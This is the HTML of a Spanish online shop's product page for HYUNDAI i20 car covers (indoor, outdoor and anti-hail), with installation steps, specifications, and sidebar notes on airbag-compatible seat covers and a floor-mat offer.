    <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_caracter" id="section_caracter"></div>
    
        

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[680px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Características
        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">Cómo instalar eficazmente las cubiertas para coche (interior, exterior y protección antigranizo)</p>
  <p class="mt-4">Proteger su vehículo con la cubierta adecuada es esencial para conservar su aspecto y prolongar su vida útil. Tanto si se trata de una lona para uso interior o exterior, como de una específicamente diseñada para proteger contra el granizo, una instalación correcta garantiza una protección óptima. Aquí tienes nuestros consejos para instalar la cubierta de tu coche de forma fácil y eficaz.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Preparación antes de la instalación</strong></p>
    <p class="mt-4"><strong>1- Limpie su vehículo </strong>: Antes de colocar la tela, limpia y seca tu vehículo para evitar que el polvo o la humedad dañen la pintura.</p>
    <p class="mt-4"><strong>2- Despliegue la lona sobre una zona perfectamente limpia </strong>: Es importante evitar que la suciedad y los residuos se adhieran a la cubierta y rayen la carrocería.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta interior para el coche</strong></p>
    <p class="mt-4">Las cubiertas interiores protegen su coche del polvo, los arañazos y el desgaste diario en un garaje o espacio cerrado.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identifique la parte delantera y trasera de la cubierta.</p>
    <p class="mt-4"><strong>2- Comience por la parte delantera </strong>: Alinee la cubierta sobre el capó y el parabrisas.</p>
    <p class="mt-4"><strong>3- Cubra gradualmente el vehículo </strong>: Desenrolle suavemente la lona sobre el techo, las puertas y la parte trasera.</p>
    <p class="mt-4"><strong>4- Ajuste las bandas elásticas </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta exterior para el coche</strong></p>
    <p class="mt-4">Las cubiertas exteriores están diseñadas para proteger su vehículo de la intemperie, los rayos UV y la contaminación.</p>
    <p class="mt-4"><strong>1- Posicionar la cubierta
 </strong>: Identificar la parte delantera y trasera de la cubierta</p>
    <p class="mt-4"><strong>2- Comience por el techo
 </strong>: Coloque la cubierta de lona en el techo y despliéguela gradualmente hacia los lados.</p>
    <p class="mt-4"><strong>3- Garantizar un ajuste perfecto </strong>: Fije los bordes elásticos bajo el chasis para mantener la tela impermeable en su sitio.</p>
    <p class="mt-4"><strong>4- Compruebe la tensión </strong>: Una cubierta de lona bien tensada evita que se formen pliegues en los que podría acumularse el agua.</p>
    <p class="mt-4"><strong>5- ATENCIÓN </strong>: No utilice la cubierta si hace mucho frío, ya que podría pegarse a la carrocería.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Instalación de una cubierta antigranizo</strong></p>
    <p class="mt-4">Las cubiertas antigranizo ofrecen una mayor protección gracias a su acolchado especial diseñado para absorber los impactos.</p>
    <p class="mt-4"><strong>1- Identificar las zonas acolchadas
 </strong>: Estas secciones deben cubrir las zonas más expuestas, como el capó, el techo y el maletero.</p>
    <p class="mt-4"><strong>2- Desenrollar la cubierta
 </strong>: Coloca primero la tela asfáltica sobre el techo y, a continuación, sobre las demás partes del vehículo.</p>
    <p class="mt-4"><strong>3- Fijar firmemente </strong>: Las cubiertas antigranizo de Lovecar.es están equipadas con cierres reforzados para una sujeción óptima incluso con vientos fuertes.
</p>
    <p class="mt-4"><strong>4- Probar la cubierta </strong>: Asegúrese de que todas las zonas vulnerables están bien protegidas.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Mantenimiento y almacenamiento de lonas</strong></p>
    <p class="mt-4"><strong>1- Limpia tu lona con regularidad </strong>: Utilice agua tibia y jabón suave para eliminar el polvo y las manchas.</p>
    <p class="mt-4"><strong>2- Dejar secar completamente </strong>: Antes de guardar la cubierta, asegúrate de que esté completamente seca para evitar la formación de moho.</p>
    <p class="mt-4"><strong>3- Guardar en una bolsa especial </strong>: Guarda tu cubierta de lona en un lugar limpio y seco, utilizando una bolsa suministrada por lovecar.es si es posible.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Instalación</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Instale su Cubierta coche para HYUNDAI i20 en sólo unos segundos.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Instalación cubierta Cubierta coche para HYUNDAI i20">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Limpia el coche para evitar arañazos.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Limpia el coche para evitar arañazos.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Despliegue la cubierta e identifique la parte delantera.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Despliegue la cubierta e identifique la parte delantera.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Coloca la cubierta en el techo y desenróllala sobre el coche.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Coloca la cubierta en el techo y desenróllala sobre el coche.</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Sujeta la cubierta con las correas o elásticos y comprueba el ajuste.</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/H_xXMPZ3JE4" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Características  Cubierta coche para<br>HYUNDAI i20</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Interior
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Exterior
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            antigranizo
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta interior HYUNDAI i20</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Compatibilidad de vehículos </strong>: Nuestras fundas para coche están fabricadas a medida. Están diseñadas para adaptarse lo mejor posible a las dimensiones de su <strong>%vehicule%</strong>, así como a las de los vehículos de su misma categoría. Nuestras lonas protectoras son compatibles con una amplia gama de marcas, como Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche y muchas otras. Consejo: para obtener los mejores resultados, instale la lona en un vehículo limpio y seco.</p>
                    <p class="mt-4"><strong>2- Descripción de la cubierta interior </strong>: Especialmente diseñada para uso en interiores, esta funda protectora semientallada para <strong>HYUNDAI i20</strong> es ideal para su garaje u otra cochera. Protege eficazmente tu coche contra el polvo, los arañazos y los residuos que pueden acumularse en la carrocería y dañarla.</p>
                    <p class="mt-4"><strong>3- Características y ventajas </strong>: Fabricada en poliéster 100%, su revestimiento transpirable evita la acumulación de humedad y la aparición de moho.Dispone de dos orificios de espejo para un ajuste perfecto, y una banda elástica completa para mayor sujeción y facilidad de colocación.</p>
                    <p class="mt-4"><strong>4- Composición y ventajas prácticas </strong>: composición, 100% poliéster, Color de la lona interior: Negro, Práctico: Lavable a máquina a 30°, Ingenioso: Viene en una bolsa de transporte. Ventaja: Entrega gratuita en todo el sitio.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Tela impermeable para exteriores HYUNDAI i20</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Descripción de la funda de exterior </strong>: Para proteger eficazmente su coche de las inclemencias del tiempo, elija una funda de coche semipersonalizada. Fabricada especialmente para proteger tu carrocería del sol, la lluvia, la contaminación, la resina de los árboles y las hojas, esta funda de coche es totalmente impermeable y soporta el calor extremo.</p>
                    <p class="mt-4"><strong>2- Propiedades transpirables </strong>: Fabricada en poliéster 100%, esta lona tiene un revestimiento transpirable que evita la acumulación de humedad y la aparición de moho, proporcionando una protección duradera y eficaz.3-Para mayor protección, su funda de coche está totalmente forrada con un tejido suave al tacto.</p>
                    <p class="mt-4"><strong>3- Protección reforzada y fácil instalación </strong>: Para un cuidado óptimo, la funda está totalmente forrada con un tejido suave al tacto que protege la carrocería de arañazos. Una banda elástica en toda su longitud proporciona una sujeción adicional y facilita su colocación. Advertencia: no utilices la funda en condiciones de helada, ya que podría pegarse a la carrocería.</p>
                    <p class="mt-4"><strong>4- Composición y características prácticas </strong>: Composición: 100% poliéster, Forro: 100% poliéster, Color exterior de la lona: Gris metalizado, Práctico: Lavable a mano, Ingenioso: Se entrega en una bolsa de transporte.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Cubierta antigranizo HYUNDAI i20</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Mayor protección contra la intemperie
 </strong>: Proporcione a su vehículo una protección óptima con nuestra lona antigranizo <strong>%vehicule%</strong>, especialmente diseñada para resistir los caprichos del tiempo. Esta lona semipersonalizada es una auténtica barrera contra el granizo, los vientos fuertes, la lluvia torrencial y otras condiciones meteorológicas extremas. Gracias a su diseño robusto e ingenioso, protege tu coche de los daños causados por la intemperie, prolongando su vida útil y manteniendo su aspecto impecable.</p>
                    <p class="mt-4"><strong>2- Materiales de alta gama para una resistencia sin igual </strong>: Fabricada con materiales de última generación, esta lona antigranizo ofrece una resistencia excepcional. Su composición 100% poliéster y su forro reforzado con 4 mm de espuma de alta densidad garantizan una absorción eficaz incluso de los impactos más violentos. La calidad de los materiales también asegura una larga vida útil y una protección fiable, incluso en condiciones climáticas extremas.</p>
                    <p class="mt-4"><strong>3- Características funcionales y fijación segura </strong>: Para resistir vientos de hasta 70 km/h, la cubierta está equipada con robustas correas de sujeción, que garantizan un ajuste fuerte y seguro en su vehículo. Su diseño semientallado facilita su colocación, mientras que sus materiales transpirables evitan la formación de humedad o moho. Protección reforzada para un uso en exteriores sin concesiones.</p>
                    <p class="mt-4"><strong>4- Características técnicas y ventajas prácticas </strong>: Composición: 100% poliéster, Forro reforzado: 100% poliéster + espuma absorbente de 4 mm, Color exterior: Gris metalizado, Sujeción: Correa de sujeción resistente para vientos de hasta 70 km/h, Cuidado: Lavable a mano, Inteligente: Viene en una práctica bolsa de transporte para guardarla y utilizarla al alcance de la mano.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos de nuestros clientes</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Aún no hay fotos de clientes para este producto.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Opinión</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Descubre las opiniones sobre este producto ?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovecar.es/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            No hay opiniones para este producto</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Personalización del bordado
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Posición de la alfombrilla
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                CABLE FUSIBLE AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Cómo recibir su alfombra gratis
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-green.png" alt="Unitario" class="mr-2"/> Posición alta</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovecar.es/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Unitario"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovecar.es/themes/sweetco/assets/img/product/picto-position-red.png" alt="Unitario" class="mr-2"/> Posición baja</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Fundas de asiento: seguridad y compatibilidad con airbag</strong>
                <p class="text-sm mt-1">En Lovecar.es, entendemos la importancia de la seguridad a la hora de elegir los accesorios de su automóvil. Nuestras fundas de asiento están diseñadas para cumplir con los más altos estándares, asegurando que las bolsas de aire laterales funcionen correctamente en caso de accidente. </p>
                <p class="text-sm mt-1">A continuación, te explicamos por qué estas fundas son la opción perfecta para proteger y personalizar el interior de tu vehículo.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">¿Qué es una funda de asiento compatible con airbag?</strong>
                <p class="text-sm mt-1">Nuestras fundas de asiento son fundas hechas a medida diseñadas para cubrir sus asientos originales. Diseñados con zonas especiales con costuras debilitadas, permiten el despliegue inmediato de los airbags laterales en caso de accidente, sin ningún obstáculo</p>
                <p class="text-sm mt-1">Estas costuras específicas han sido probadas en el laboratorio para garantizar una activación rápida y segura.</p>
                <br><br>
                <a href="https://www.lovecar.es/content/19-cable-fusible-del-airbag" alt="más información" class="underline">más información</a>

            </div>

            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4 overflow-y-auto">
                <p class="text-sm mt-1">1. personaliza su alfombrilla de coche y añádela al carrito</p>
                <p class="text-sm mt-1">2. Confirme su cesta. El descuento se aplicará automáticamente.</p>
                <p class="text-sm mt-1">3. recibirá en un sobre un kit para medir la plantilla en casa</p>
                <p class="text-sm mt-1">4. vea nuestro video tutorial para medir la alfombrilla de su coche</p>
                <p class="text-sm mt-1">5. envíenos sus medidas </p>
                <p class="text-sm mt-1">6. Recibirá su alfombra a medida en un plazo de 20 días.</p>
                <hr class="my-2">


                                                                    
                    
<article class="flex flex-col items-center justify-center align-center md:w-full ">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="362" height="250" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/759WmuRZ-Ic" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
              </div>
            
        </div>
    </div>
      

</div>
        

                    
                <section class="sw-related-products flex-rows  w-full max-w-[1092px]  items-center py-10 mt-16 mx-auto">
  <h4 class="text-2xl font-bold leading-none text-black" id="caracter-heading">
    Encuentra otros accesorios para tu HYUNDAI i20
  </h4>
  <div class="py-4 nowglt">
    Obtenga un 5% de descuento adicional por cada 3 artículos comprados
      </div>
    <div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt">
          <div class="flex gap-5 p-4 mb-4 bg-white border border-solid border-zinc-400 max-md:px-5 shadow-imgt">
